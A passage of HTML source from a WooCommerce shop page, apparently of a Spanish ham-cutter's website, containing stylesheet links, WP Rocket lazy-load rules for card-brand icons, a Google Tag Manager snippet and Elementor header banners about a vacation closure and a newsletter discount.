/*.cart {
display: none!important;
}*/

/* Editar carrito lateral */
.uael-mc-offcanvas .paypal-buttons {
display: none!important;
}

.uael-mc-offcanvas {
z-index: 9999!important;
}

.uael-mc-offcanvas__header-badge {
    color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
    <meta http-equiv="Expires" content="0">
    <meta http-equiv="Last-Modified" content="0">
    <meta http-equiv="Cache-Control" content="no-cache, mustrevalidate">
    <meta http-equiv="Pragma" content="no-cache">

	
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-289-css' href='https://arturosanchez.com/wp-content/uploads/elementor/css/post-289.css?ver=1757507734' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.25.5' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://arturosanchez.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1767354742' media='all' />
<link rel='stylesheet' id='elementor-post-32179-css' href='https://arturosanchez.com/wp-content/cache/background-css/1/arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804&wpr_t=1768567737' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-84967e09-ebb5-49f3-9cb3-bd983c26b095: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-719ba9cb-31cb-47ec-9863-18d417e9d1f1: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c75d75b1-d593-4fd2-b3ea-7000dc667b8e: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-d3c6082e-0a19-4adc-bcb1-1199ab4758e3: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d31660b4-b8b6-43a2-afc8-673a658b3f3b: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-766d1b2f-5645-42e5-b1fa-adee0dfe4a62: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-f8627b7d-0151-40b0-bbd5-25725987276e: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-d5d0273b-6777-4df1-8889-79df30cda92c: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-ee6a4693-8d54-4435-af81-c76b235d6a7a: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2ce32181-aef2-4025-aee6-f7af644fd2ce: url('https://arturosanchez.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.elementor-276 .elementor-element.elementor-element-46fcd4e7:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-eac27b0b-f2e2-42fa-89f5-8dc6d1bdef12: url('https://arturosanchez.com/wp-content/uploads/2022/07/maestro-cortador-jamon-iberico-de-bellota-arturo-sanchez.webp');}.elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f53b678f-5efd-4244-9e72-f5fd254a2f74: url('https://arturosanchez.com/wp-content/uploads/2023/07/OSK08978-jpg.webp');}.rll-youtube-player .play{--wpr-bg-dab9f8f8-a2d1-4ca3-83bb-ce212a29bf29: url('https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-84967e09-ebb5-49f3-9cb3-bd983c26b095: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"84967e09-ebb5-49f3-9cb3-bd983c26b095","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-719ba9cb-31cb-47ec-9863-18d417e9d1f1: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"719ba9cb-31cb-47ec-9863-18d417e9d1f1","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-c75d75b1-d593-4fd2-b3ea-7000dc667b8e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"c75d75b1-d593-4fd2-b3ea-7000dc667b8e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-d3c6082e-0a19-4adc-bcb1-1199ab4758e3: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"d3c6082e-0a19-4adc-bcb1-1199ab4758e3","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d31660b4-b8b6-43a2-afc8-673a658b3f3b: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"d31660b4-b8b6-43a2-afc8-673a658b3f3b","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-766d1b2f-5645-42e5-b1fa-adee0dfe4a62: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"766d1b2f-5645-42e5-b1fa-adee0dfe4a62","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-f8627b7d-0151-40b0-bbd5-25725987276e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"f8627b7d-0151-40b0-bbd5-25725987276e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-d5d0273b-6777-4df1-8889-79df30cda92c: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"d5d0273b-6777-4df1-8889-79df30cda92c","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-ee6a4693-8d54-4435-af81-c76b235d6a7a: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"ee6a4693-8d54-4435-af81-c76b235d6a7a","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2ce32181-aef2-4025-aee6-f7af644fd2ce: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"2ce32181-aef2-4025-aee6-f7af644fd2ce","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".elementor-276 .elementor-element.elementor-element-46fcd4e7:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-276 .elementor-element.elementor-element-46fcd4e7:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-46fcd4e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-eac27b0b-f2e2-42fa-89f5-8dc6d1bdef12: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/maestro-cortador-jamon-iberico-de-bellota-arturo-sanchez.webp');}","hash":"eac27b0b-f2e2-42fa-89f5-8dc6d1bdef12","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2022\/07\/maestro-cortador-jamon-iberico-de-bellota-arturo-sanchez.webp"},{"selector":".elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-f53b678f-5efd-4244-9e72-f5fd254a2f74: url('https:\/\/arturosanchez.com\/wp-content\/uploads\/2023\/07\/OSK08978-jpg.webp');}","hash":"f53b678f-5efd-4244-9e72-f5fd254a2f74","url":"https:\/\/arturosanchez.com\/wp-content\/uploads\/2023\/07\/OSK08978-jpg.webp"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-dab9f8f8-a2d1-4ca3-83bb-ce212a29bf29: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"dab9f8f8-a2d1-4ca3-83bb-ce212a29bf29","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_preload_fonts wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop wpr_dns_prefetch" /></head>
<body class="wp-singular post-template-default single single-post postid-3288 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js wp-schema-pro-2.8.1 hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-9 elementor-page-276">
	


	

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3RFXVZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="169" class="elementor elementor-169 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7152018 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7152018" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;position&quot;:&quot;fixed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8c7490c elementor-widget elementor-widget-heading" data-id="8c7490c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><strong>Estamos de vacaciones hasta el 20 de agosto.</strong> Los pedidos se procesarán a partir de esa fecha. Si compras ahora, el envío se retrasará.
</div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-58a015a e-flex e-con-boxed e-con e-parent" data-id="58a015a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3c29db8 e-con-full e-flex e-con e-child" data-id="3c29db8" data-element_type="container">
				<div class="elementor-element elementor-element-0c08b12 elementor-widget elementor-widget-heading" data-id="0c08b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzIxNzksInRvZ2dsZSI6ZmFsc2V9">SUSCRÍBETE A NUESTRA NEWSLETTER Y OBTÉN UN <span style="background: white;color: #857140;font-weight: bold;font-size: 1.2em">5% DE DESCUENTO</span> EN TU SIGUIENTE PEDIDO</a></p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31c26ff elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="31c26ff" data-element_type="container">
				<div class="elementor-element elementor-element-d5fb0e0 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d5fb0e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
